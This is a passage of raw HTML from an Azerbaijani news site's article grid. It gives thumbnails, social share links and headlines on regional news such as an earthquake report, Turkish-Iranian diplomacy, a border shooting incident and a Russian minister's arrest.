class="clean-grid-minishare-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-fhn-z%25c9%2599lz%25c9%2599l%25c9%2599d%25c9%2599n-sonra-daginti-v%25c9%2599-ya-x%25c9%2599sar%25c9%2599t-bar%25c9%2599d%25c9%2599-m%25c9%2599lumat-daxil-olmayib%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-minishare-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-fhn-z%25c9%2599lz%25c9%2599l%25c9%2599d%25c9%2599n-sonra-daginti-v%25c9%2599-ya-x%25c9%2599sar%25c9%2599t-bar%25c9%2599d%25c9%2599-m%25c9%2599lumat-daxil-olmayib%2F&#038;media=https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDkvMDMvMjAvNDgvMjUvMTM5OWM3NTgtN2YyMS00MmQyLWJjM2MtMjZiNTZlMDc4YmQzLzE2NzQ5MzE4NTFfemVsemVsZS0xLmpwZyJdXQ?sha=0a3fc57ba9b80844&#038;description=FHN%3A+Z%C9%99lz%C9%99l%C9%99d%C9%99n+sonra+da%C4%9F%C4%B1nt%C4%B1+v%C9%99+ya+x%C9%99sar%C9%99t+bar%C9%99d%C9%99+m%C9%99lumat+daxil+olmay%C4%B1b" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-minishare-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=FHN%3A+Z%C9%99lz%C9%99l%C9%99d%C9%99n+sonra+da%C4%9F%C4%B1nt%C4%B1+v%C9%99+ya+x%C9%99sar%C9%99t+bar%C9%99d%C9%99+m%C9%99lumat+daxil+olmay%C4%B1b&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-fhn-z%25c9%2599lz%25c9%2599l%25c9%2599d%25c9%2599n-sonra-daginti-v%25c9%2599-ya-x%25c9%2599sar%25c9%2599t-bar%25c9%2599d%25c9%2599-m%25c9%2599lumat-daxil-olmayib%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a></div>


        </div>



        </div>
            </div>
        
    <div class="clean-grid-grid-post-details">    





    <h3 class="clean-grid-grid-post-title"><a href="https://www.mustaqil.az/oxu-az-fhn-z%c9%99lz%c9%99l%c9%99d%c9%99n-sonra-daginti-v%c9%99-ya-x%c9%99sar%c9%99t-bar%c9%99d%c9%99-m%c9%99lumat-daxil-olmayib/" rel="bookmark">FHN: Zəlzələdən sonra dağıntı və ya xəsarət barədə məlumat daxil olmayıb</a></h3>

  <br>

  



    


        </div>
</div>
    
        
<div id="post-139462" class="clean-grid-grid-post clean-grid-3-col">

            







<div class="clean-grid-grid-post-thumbnail">
        <a href="https://www.mustaqil.az/fidan-iran-prezidentinin-%c9%99rdoganla-gorusunu-gozl%c9%99yirik/" title="Permanent Link to Fidan: “İran Prezidentinin Ərdoğanla görüşünü gözləyirik”"><img post-id="139462" fifu-featured="1" width="480" height="360" src="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDkvMDMvMTgvMjAvMTMvMzA0OGMwZDEtNzcwYy00YzdlLTgxZDQtZjkwYzdiZGIxOTlhL2FkbWluLWFqYXgucG5nIl1d?sha=1c3f0ba0deaf0ab2" class="clean-grid-grid-post-thumbnail-img wp-post-image" alt="Fidan: “İran Prezidentinin Ərdoğanla görüşünü gözləyirik”" title="Fidan: “İran Prezidentinin Ərdoğanla görüşünü gözləyirik”" title="Fidan: “İran Prezidentinin Ərdoğanla görüşünü gözləyirik”" decoding="async" loading="lazy" /></a>
                <div class="clean-grid-grid-post-mask">
        <div class="clean-grid-grid-post-mask-inside">
        <div class="clean-grid-minishare-buttons clearfix"><a class="clean-grid-minishare-buttons-twitter" href="https://twitter.com/intent/tweet?text=Fidan%3A+%E2%80%9C%C4%B0ran+Prezidentinin+%C6%8Frdo%C4%9Fanla+g%C3%B6r%C3%BC%C5%9F%C3%BCn%C3%BC+g%C3%B6zl%C9%99yirik%E2%80%9D&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Ffidan-iran-prezidentinin-%25c9%2599rdoganla-gorusunu-gozl%25c9%2599yirik%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-minishare-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Ffidan-iran-prezidentinin-%25c9%2599rdoganla-gorusunu-gozl%25c9%2599yirik%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-minishare-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Ffidan-iran-prezidentinin-%25c9%2599rdoganla-gorusunu-gozl%25c9%2599yirik%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-minishare-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Ffidan-iran-prezidentinin-%25c9%2599rdoganla-gorusunu-gozl%25c9%2599yirik%2F&#038;media=https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDkvMDMvMTgvMjAvMTMvMzA0OGMwZDEtNzcwYy00YzdlLTgxZDQtZjkwYzdiZGIxOTlhL2FkbWluLWFqYXgucG5nIl1d?sha=1c3f0ba0deaf0ab2&#038;description=Fidan%3A+%E2%80%9C%C4%B0ran+Prezidentinin+%C6%8Frdo%C4%9Fanla+g%C3%B6r%C3%BC%C5%9F%C3%BCn%C3%BC+g%C3%B6zl%C9%99yirik%E2%80%9D" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-minishare-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Fidan%3A+%E2%80%9C%C4%B0ran+Prezidentinin+%C6%8Frdo%C4%9Fanla+g%C3%B6r%C3%BC%C5%9F%C3%BCn%C3%BC+g%C3%B6zl%C9%99yirik%E2%80%9D&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Ffidan-iran-prezidentinin-%25c9%2599rdoganla-gorusunu-gozl%25c9%2599yirik%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a></div>


        </div>



        </div>
            </div>
        
    <div class="clean-grid-grid-post-details">    





    <h3 class="clean-grid-grid-post-title"><a href="https://www.mustaqil.az/fidan-iran-prezidentinin-%c9%99rdoganla-gorusunu-gozl%c9%99yirik/" rel="bookmark">Fidan: “İran Prezidentinin Ərdoğanla görüşünü gözləyirik”</a></h3>

  <br>

  



    


        </div>
</div>
    
        
<div id="post-139460" class="clean-grid-grid-post clean-grid-3-col">

            







<div class="clean-grid-grid-post-thumbnail">
        <a href="https://www.mustaqil.az/oxu-az-su-kranlarimiz-niy%c9%99-tez-siradan-cixir/" title="Permanent Link to Su kranlarımız niyə tez sıradan çıxır?"><img post-id="139460" fifu-featured="1" width="480" height="360" src="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDkvMDMvMTgvMTMvMzgvOTUwM2JlZWMtNDJjMS00MWU2LWJhMGItNTJiMjZmZTkzY2UwL1I3anZCSU5NTGRWY05IVVdzWU80OG84R1MweVp1am1Xb1FQdjJnT3MuanBnIl1d?sha=638544c569a04e1d" class="clean-grid-grid-post-thumbnail-img wp-post-image" alt="Su kranlarımız niyə tez sıradan çıxır?" title="Su kranlarımız niyə tez sıradan çıxır?" title="Su kranlarımız niyə tez sıradan çıxır?" decoding="async" loading="lazy" /></a>
                <div class="clean-grid-grid-post-mask">
        <div class="clean-grid-grid-post-mask-inside">
        <div class="clean-grid-minishare-buttons clearfix"><a class="clean-grid-minishare-buttons-twitter" href="https://twitter.com/intent/tweet?text=Su+kranlar%C4%B1m%C4%B1z+niy%C9%99+tez+s%C4%B1radan+%C3%A7%C4%B1x%C4%B1r%3F&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-su-kranlarimiz-niy%25c9%2599-tez-siradan-cixir%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-minishare-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-su-kranlarimiz-niy%25c9%2599-tez-siradan-cixir%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-minishare-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-su-kranlarimiz-niy%25c9%2599-tez-siradan-cixir%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-minishare-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-su-kranlarimiz-niy%25c9%2599-tez-siradan-cixir%2F&#038;media=https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDkvMDMvMTgvMTMvMzgvOTUwM2JlZWMtNDJjMS00MWU2LWJhMGItNTJiMjZmZTkzY2UwL1I3anZCSU5NTGRWY05IVVdzWU80OG84R1MweVp1am1Xb1FQdjJnT3MuanBnIl1d?sha=638544c569a04e1d&#038;description=Su+kranlar%C4%B1m%C4%B1z+niy%C9%99+tez+s%C4%B1radan+%C3%A7%C4%B1x%C4%B1r%3F" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-minishare-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Su+kranlar%C4%B1m%C4%B1z+niy%C9%99+tez+s%C4%B1radan+%C3%A7%C4%B1x%C4%B1r%3F&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-su-kranlarimiz-niy%25c9%2599-tez-siradan-cixir%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a></div>


        </div>



        </div>
            </div>
        
    <div class="clean-grid-grid-post-details">    





    <h3 class="clean-grid-grid-post-title"><a href="https://www.mustaqil.az/oxu-az-su-kranlarimiz-niy%c9%99-tez-siradan-cixir/" rel="bookmark">Su kranlarımız niyə tez sıradan çıxır?</a></h3>

  <br>

  



    


        </div>
</div>
    
        
<div id="post-139458" class="clean-grid-grid-post clean-grid-3-col">

            







<div class="clean-grid-grid-post-thumbnail">
        <a href="https://www.mustaqil.az/qalani-xatir%c9%99dir-elman-eldaroglu-yazdi/" title="Permanent Link to Qalanı xatirədir&#8230; &#8211; Elman ELDAROĞLU yazdı"><img width="480" height="360" src="https://www.mustaqil.az/wp-content/uploads/2023/01/baba-vəziroglu-480x360.jpg" class="clean-grid-grid-post-thumbnail-img wp-post-image" alt="Qalanı xatirədir&#8230; &#8211; Elman ELDAROĞLU yazdı" title="Qalanı xatirədir&#8230; &#8211; Elman ELDAROĞLU yazdı" decoding="async" loading="lazy" /></a>
                <div class="clean-grid-grid-post-mask">
        <div class="clean-grid-grid-post-mask-inside">
        <div class="clean-grid-minishare-buttons clearfix"><a class="clean-grid-minishare-buttons-twitter" href="https://twitter.com/intent/tweet?text=Qalan%C4%B1+xatir%C9%99dir%26%238230%3B+%26%238211%3B+Elman+ELDARO%C4%9ELU+yazd%C4%B1&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fqalani-xatir%25c9%2599dir-elman-eldaroglu-yazdi%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-minishare-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fqalani-xatir%25c9%2599dir-elman-eldaroglu-yazdi%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-minishare-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fqalani-xatir%25c9%2599dir-elman-eldaroglu-yazdi%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-minishare-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fqalani-xatir%25c9%2599dir-elman-eldaroglu-yazdi%2F&#038;media=https://www.mustaqil.az/wp-content/uploads/2023/01/baba-vəziroglu.jpg&#038;description=Qalan%C4%B1+xatir%C9%99dir%26%238230%3B+%26%238211%3B+Elman+ELDARO%C4%9ELU+yazd%C4%B1" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-minishare-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Qalan%C4%B1+xatir%C9%99dir%26%238230%3B+%26%238211%3B+Elman+ELDARO%C4%9ELU+yazd%C4%B1&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fqalani-xatir%25c9%2599dir-elman-eldaroglu-yazdi%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a></div>


        </div>



        </div>
            </div>
        
    <div class="clean-grid-grid-post-details">    





    <h3 class="clean-grid-grid-post-title"><a href="https://www.mustaqil.az/qalani-xatir%c9%99dir-elman-eldaroglu-yazdi/" rel="bookmark">Qalanı xatirədir&#8230; &#8211; Elman ELDAROĞLU yazdı</a></h3>

  <br>

  



    


        </div>
</div>
    
        
<div id="post-139456" class="clean-grid-grid-post clean-grid-3-col">

            







<div class="clean-grid-grid-post-thumbnail">
        <a href="https://www.mustaqil.az/oxu-az-separatcilar-h%c9%99rbcil%c9%99rimiz%c9%99-at%c9%99s-acdilar/" title="Permanent Link to Separatçılar hərbçilərimizə atəş açdılar"><img post-id="139456" fifu-featured="1" width="480" height="360" src="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDkvMDMvMTkvNDkvMjkvZjdmMGM4YzYtN2VmMC00NWExLTg3ODUtNWEyMTViYzk3ZTBjL2ZvYW9zamZhxLEuanBnIl1d?sha=26514e86e4d51a0a" class="clean-grid-grid-post-thumbnail-img wp-post-image" alt="Separatçılar hərbçilərimizə atəş açdılar" title="Separatçılar hərbçilərimizə atəş açdılar" title="Separatçılar hərbçilərimizə atəş açdılar" decoding="async" loading="lazy" /></a>
                <div class="clean-grid-grid-post-mask">
        <div class="clean-grid-grid-post-mask-inside">
        <div class="clean-grid-minishare-buttons clearfix"><a class="clean-grid-minishare-buttons-twitter" href="https://twitter.com/intent/tweet?text=Separat%C3%A7%C4%B1lar+h%C9%99rb%C3%A7il%C9%99rimiz%C9%99+at%C9%99%C5%9F+a%C3%A7d%C4%B1lar&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-separatcilar-h%25c9%2599rbcil%25c9%2599rimiz%25c9%2599-at%25c9%2599s-acdilar%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-minishare-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-separatcilar-h%25c9%2599rbcil%25c9%2599rimiz%25c9%2599-at%25c9%2599s-acdilar%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-minishare-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-separatcilar-h%25c9%2599rbcil%25c9%2599rimiz%25c9%2599-at%25c9%2599s-acdilar%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-minishare-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-separatcilar-h%25c9%2599rbcil%25c9%2599rimiz%25c9%2599-at%25c9%2599s-acdilar%2F&#038;media=https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDkvMDMvMTkvNDkvMjkvZjdmMGM4YzYtN2VmMC00NWExLTg3ODUtNWEyMTViYzk3ZTBjL2ZvYW9zamZhxLEuanBnIl1d?sha=26514e86e4d51a0a&#038;description=Separat%C3%A7%C4%B1lar+h%C9%99rb%C3%A7il%C9%99rimiz%C9%99+at%C9%99%C5%9F+a%C3%A7d%C4%B1lar" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-minishare-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Separat%C3%A7%C4%B1lar+h%C9%99rb%C3%A7il%C9%99rimiz%C9%99+at%C9%99%C5%9F+a%C3%A7d%C4%B1lar&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-separatcilar-h%25c9%2599rbcil%25c9%2599rimiz%25c9%2599-at%25c9%2599s-acdilar%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a></div>


        </div>



        </div>
            </div>
        
    <div class="clean-grid-grid-post-details">    





    <h3 class="clean-grid-grid-post-title"><a href="https://www.mustaqil.az/oxu-az-separatcilar-h%c9%99rbcil%c9%99rimiz%c9%99-at%c9%99s-acdilar/" rel="bookmark">Separatçılar hərbçilərimizə atəş açdılar</a></h3>

  <br>

  



    


        </div>
</div>
    
        
<div id="post-139454" class="clean-grid-grid-post clean-grid-3-col">

            







<div class="clean-grid-grid-post-thumbnail">
        <a href="https://www.mustaqil.az/hakan-fidan-iranli-h%c9%99mkari-il%c9%99-c%c9%99nubi-qafqazi-muzakir%c9%99-etdi/" title="Permanent Link to Hakan Fidan iranlı həmkarı ilə Cənubi Qafqazı müzakirə etdi"><img post-id="139454" fifu-featured="1" width="480" height="360" src="https://qafqazinfo.az/uploads/1693755316/hakfiiiiaaaaa.jpg" class="clean-grid-grid-post-thumbnail-img wp-post-image" alt="Hakan Fidan iranlı həmkarı ilə Cənubi Qafqazı müzakirə etdi" title="Hakan Fidan iranlı həmkarı ilə Cənubi Qafqazı müzakirə etdi" title="Hakan Fidan iranlı həmkarı ilə Cənubi Qafqazı müzakirə etdi" decoding="async" loading="lazy" /></a>
                <div class="clean-grid-grid-post-mask">
        <div class="clean-grid-grid-post-mask-inside">
        <div class="clean-grid-minishare-buttons clearfix"><a class="clean-grid-minishare-buttons-twitter" href="https://twitter.com/intent/tweet?text=Hakan+Fidan+iranl%C4%B1+h%C9%99mkar%C4%B1+il%C9%99+C%C9%99nubi+Qafqaz%C4%B1+m%C3%BCzakir%C9%99+etdi&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fhakan-fidan-iranli-h%25c9%2599mkari-il%25c9%2599-c%25c9%2599nubi-qafqazi-muzakir%25c9%2599-etdi%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-minishare-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fhakan-fidan-iranli-h%25c9%2599mkari-il%25c9%2599-c%25c9%2599nubi-qafqazi-muzakir%25c9%2599-etdi%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-minishare-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fhakan-fidan-iranli-h%25c9%2599mkari-il%25c9%2599-c%25c9%2599nubi-qafqazi-muzakir%25c9%2599-etdi%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-minishare-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fhakan-fidan-iranli-h%25c9%2599mkari-il%25c9%2599-c%25c9%2599nubi-qafqazi-muzakir%25c9%2599-etdi%2F&#038;media=https://qafqazinfo.az/uploads/1693755316/hakfiiiiaaaaa.jpg&#038;description=Hakan+Fidan+iranl%C4%B1+h%C9%99mkar%C4%B1+il%C9%99+C%C9%99nubi+Qafqaz%C4%B1+m%C3%BCzakir%C9%99+etdi" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-minishare-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Hakan+Fidan+iranl%C4%B1+h%C9%99mkar%C4%B1+il%C9%99+C%C9%99nubi+Qafqaz%C4%B1+m%C3%BCzakir%C9%99+etdi&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fhakan-fidan-iranli-h%25c9%2599mkari-il%25c9%2599-c%25c9%2599nubi-qafqazi-muzakir%25c9%2599-etdi%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a></div>


        </div>



        </div>
            </div>
        
    <div class="clean-grid-grid-post-details">    





    <h3 class="clean-grid-grid-post-title"><a href="https://www.mustaqil.az/hakan-fidan-iranli-h%c9%99mkari-il%c9%99-c%c9%99nubi-qafqazi-muzakir%c9%99-etdi/" rel="bookmark">Hakan Fidan iranlı həmkarı ilə Cənubi Qafqazı müzakirə etdi</a></h3>

  <br>

  



    


        </div>
</div>
    
        
<div id="post-139452" class="clean-grid-grid-post clean-grid-3-col">

            







<div class="clean-grid-grid-post-thumbnail">
        <a href="https://www.mustaqil.az/oxu-az-real-dunya-r%c9%99q%c9%99msal-dunya-il%c9%99-birl%c9%99sdi-biri-varlanir-dig%c9%99ri-aldanir/" title="Permanent Link to Real dünya rəqəmsal dünya ilə birləşdi: Biri varlanır, digəri aldanır"><img post-id="139452" fifu-featured="1" width="480" height="360" src="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDkvMDMvMTgvMDkvMzAvODI5OWZkMTYtZTI5Zi00ODljLWFkYWYtNmIyZTRiNzM2YzU4LzBGaml4N0cxeUUxVEp6WjVLTFI5ZlhvVzRJeTM5SmdPWWllWFFrVTYuanBnIl1d?sha=ce16df8a2ae64cab" class="clean-grid-grid-post-thumbnail-img wp-post-image" alt="Real dünya rəqəmsal dünya ilə birləşdi: Biri varlanır, digəri aldanır" title="Real dünya rəqəmsal dünya ilə birləşdi: Biri varlanır, digəri aldanır" title="Real dünya rəqəmsal dünya ilə birləşdi: Biri varlanır, digəri aldanır" decoding="async" loading="lazy" /></a>
                <div class="clean-grid-grid-post-mask">
        <div class="clean-grid-grid-post-mask-inside">
        <div class="clean-grid-minishare-buttons clearfix"><a class="clean-grid-minishare-buttons-twitter" href="https://twitter.com/intent/tweet?text=Real+d%C3%BCnya+r%C9%99q%C9%99msal+d%C3%BCnya+il%C9%99+birl%C9%99%C5%9Fdi%3A+Biri+varlan%C4%B1r%2C+dig%C9%99ri+aldan%C4%B1r&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-real-dunya-r%25c9%2599q%25c9%2599msal-dunya-il%25c9%2599-birl%25c9%2599sdi-biri-varlanir-dig%25c9%2599ri-aldanir%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-minishare-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-real-dunya-r%25c9%2599q%25c9%2599msal-dunya-il%25c9%2599-birl%25c9%2599sdi-biri-varlanir-dig%25c9%2599ri-aldanir%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-minishare-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-real-dunya-r%25c9%2599q%25c9%2599msal-dunya-il%25c9%2599-birl%25c9%2599sdi-biri-varlanir-dig%25c9%2599ri-aldanir%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-minishare-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-real-dunya-r%25c9%2599q%25c9%2599msal-dunya-il%25c9%2599-birl%25c9%2599sdi-biri-varlanir-dig%25c9%2599ri-aldanir%2F&#038;media=https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDkvMDMvMTgvMDkvMzAvODI5OWZkMTYtZTI5Zi00ODljLWFkYWYtNmIyZTRiNzM2YzU4LzBGaml4N0cxeUUxVEp6WjVLTFI5ZlhvVzRJeTM5SmdPWWllWFFrVTYuanBnIl1d?sha=ce16df8a2ae64cab&#038;description=Real+d%C3%BCnya+r%C9%99q%C9%99msal+d%C3%BCnya+il%C9%99+birl%C9%99%C5%9Fdi%3A+Biri+varlan%C4%B1r%2C+dig%C9%99ri+aldan%C4%B1r" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-minishare-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Real+d%C3%BCnya+r%C9%99q%C9%99msal+d%C3%BCnya+il%C9%99+birl%C9%99%C5%9Fdi%3A+Biri+varlan%C4%B1r%2C+dig%C9%99ri+aldan%C4%B1r&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-real-dunya-r%25c9%2599q%25c9%2599msal-dunya-il%25c9%2599-birl%25c9%2599sdi-biri-varlanir-dig%25c9%2599ri-aldanir%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a></div>


        </div>



        </div>
            </div>
        
    <div class="clean-grid-grid-post-details">    





    <h3 class="clean-grid-grid-post-title"><a href="https://www.mustaqil.az/oxu-az-real-dunya-r%c9%99q%c9%99msal-dunya-il%c9%99-birl%c9%99sdi-biri-varlanir-dig%c9%99ri-aldanir/" rel="bookmark">Real dünya rəqəmsal dünya ilə birləşdi: Biri varlanır, digəri aldanır</a></h3>

  <br>

  



    


        </div>
</div>
    
        
<div id="post-139450" class="clean-grid-grid-post clean-grid-3-col">

            







<div class="clean-grid-grid-post-thumbnail">
        <a href="https://www.mustaqil.az/2-ovladi-s%c9%99hid-olan-ata-v%c9%99fat-etdi/" title="Permanent Link to 2 övladı şəhid olan ata vəfat etdi"><img post-id="139450" fifu-featured="1" width="480" height="360" src="https://qafqazinfo.az/uploads/1693750196/sehaddd.jpg" class="clean-grid-grid-post-thumbnail-img wp-post-image" alt="2 övladı şəhid olan ata vəfat etdi" title="2 övladı şəhid olan ata vəfat etdi" title="2 övladı şəhid olan ata vəfat etdi" decoding="async" loading="lazy" /></a>
                <div class="clean-grid-grid-post-mask">
        <div class="clean-grid-grid-post-mask-inside">
        <div class="clean-grid-minishare-buttons clearfix"><a class="clean-grid-minishare-buttons-twitter" href="https://twitter.com/intent/tweet?text=2+%C3%B6vlad%C4%B1+%C5%9F%C9%99hid+olan+ata+v%C9%99fat+etdi&#038;url=https%3A%2F%2Fwww.mustaqil.az%2F2-ovladi-s%25c9%2599hid-olan-ata-v%25c9%2599fat-etdi%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-minishare-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2F2-ovladi-s%25c9%2599hid-olan-ata-v%25c9%2599fat-etdi%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-minishare-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2F2-ovladi-s%25c9%2599hid-olan-ata-v%25c9%2599fat-etdi%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-minishare-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2F2-ovladi-s%25c9%2599hid-olan-ata-v%25c9%2599fat-etdi%2F&#038;media=https://qafqazinfo.az/uploads/1693750196/sehaddd.jpg&#038;description=2+%C3%B6vlad%C4%B1+%C5%9F%C9%99hid+olan+ata+v%C9%99fat+etdi" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-minishare-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=2+%C3%B6vlad%C4%B1+%C5%9F%C9%99hid+olan+ata+v%C9%99fat+etdi&#038;url=https%3A%2F%2Fwww.mustaqil.az%2F2-ovladi-s%25c9%2599hid-olan-ata-v%25c9%2599fat-etdi%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a></div>


        </div>



        </div>
            </div>
        
    <div class="clean-grid-grid-post-details">    





    <h3 class="clean-grid-grid-post-title"><a href="https://www.mustaqil.az/2-ovladi-s%c9%99hid-olan-ata-v%c9%99fat-etdi/" rel="bookmark">2 övladı şəhid olan ata vəfat etdi</a></h3>

  <br>

  



    


        </div>
</div>
    
        
<div id="post-139448" class="clean-grid-grid-post clean-grid-3-col">

            







<div class="clean-grid-grid-post-thumbnail">
        <a href="https://www.mustaqil.az/rusiyada-nazir-korrupsiyaya-gor%c9%99-h%c9%99bs-olundu/" title="Permanent Link to Rusiyada nazir korrupsiyaya görə həbs olundu"><img post-id="139448" fifu-featured="1" width="480" height="360" src="https://cdn.oxu.az/uploads/[base64]?sha=77ae8c3d3ad2a368" class="clean-grid-grid-post-thumbnail-img wp-post-image" alt="Rusiyada nazir korrupsiyaya görə həbs olundu" title="Rusiyada nazir korrupsiyaya görə həbs olundu" title="Rusiyada nazir korrupsiyaya görə həbs olundu" decoding="async" loading="lazy" /></a>
